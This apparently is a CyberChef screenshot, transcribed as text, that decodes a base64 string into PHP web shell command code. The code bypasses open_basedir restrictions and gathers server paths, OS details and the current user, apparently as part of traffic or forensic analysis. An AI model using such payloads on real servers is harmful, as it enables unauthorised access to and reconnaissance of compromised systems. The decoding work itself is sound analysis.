 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
bnVlO307JHRtZGlyPSRpdGVtLiIvLmQ2YjNjZTkiO0Bta2RpcigkdG1kaXIpO2lmKCFAZmlsZV9leGlzdHMoJHRtZGl
yKSl7Y29udGludWU7fUBjaGRpcigkdG1kaXIpO0Bpbmlfc2V0KCJvcGVuX2Jhc2VkaXIiLCAiLi4iKTskY250YXJyPU
BwcmVnX3NwbGl0KCIvXFxcXHxcLy8iLCR0bWRpcik7Zm9yKCRpPTA7JGk8c2l6ZW9mKCRjbnRhcnIpOyRpKyspe0Bja
GRpcigiLi4iKTt9O0Bpbmlfc2V0KCJvcGVuX2Jhc2VkaXIiLCIvIik7QHJtZGlyKCR0bWRpcik7YnJlYWs7fTt9Oztm
dW5jdGlvbiBhc2VuYygkb3V0KXtyZXR1cm4gQGJhc2U2NF9lbmNvZGUoJG91dCk7fTtmdW5jdGlvbiBhc291dHB1dCg
peyRvdXRwdXQ9b2JfZ2V0X2NvbnRlbnRzKCk7b2JfZW5kX2NsZWFuKCk7ZWNobyAiNmNjNyIuIjQzNWQ1IjtlY2hvIE
Bhc2VuYygkb3V0cHV0KTtlY2hvICJkMzZjZmEiLiI4NzllMGEiO31vYl9zdGFydCgpO3RyeXskRD1kaXJuYW1lKCRfU
0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7aWYoJEQ9PSIiKSREPWRpcm5hbWUoJF9TRVJWRVJbIlBBVEhfVFJBTlNM
QVRFRCJdKTskUj0ieyREfQkiO2lmKHN1YnN0cigkRCwwLDEpIT0iLyIpe2ZvcmVhY2gocmFuZ2UoIkMiLCJaIilhcyA
kTClpZihpc19kaXIoInskTH06IikpJFIuPSJ7JEx9OiI7fWVsc2V7JFIuPSIvIjt9JFIuPSIJIjskdT0oZnVuY3Rpb2
5fZXhpc3RzKCJwb3NpeF9nZXRlZ2lkIikpP0Bwb3NpeF9nZXRwd3VpZChAcG9zaXhfZ2V0ZXVpZCgpKToiIjskcz0oJ
HUpPyR1WyJuYW1lIl06QGdldF9jdXJyZW50X3VzZXIoKTskUi49cGhwX3VuYW1lKCk7JFIuPSIJeyRzfSI7ZWNobyAk
ABC 1558 1 Raw Bytes LF
Output
@ini_set("display_errors",
"0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
{$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split("/;|:/",$opdir);@array_push($o
parr,$ocwd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item))
{continue;};$tmdir=$item."/.d6b3ce9";@mkdir($tmdir);if(!@file_exists($tmdir))
{continue;}@chdir($tmdir);@ini_set("open_basedir",
"..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++)
{@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out)
{return @base64_encode($out);};function asoutput()
{$output=ob_get_contents();ob_end_clean();echo "6cc7"."435d5";echo @asenc($output);echo
"d36cfa"."879e0a";}ob_start();try{$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirna
me($_SERVER["PATH_TRANSLATED"]);$R="{$D}    ";if(substr($D,0,1)!="/")
{foreach(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.="    ";$u=
(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=($u)?
$u["name"]:@get_current_user();$R.=php_uname();$R.="    {$s}";echo $R;;}catch(Exception $e)
{echo "ERROR://".$e->getMessage();};asoutput();die();
ABC 1168 1 0ms Raw Bytes LF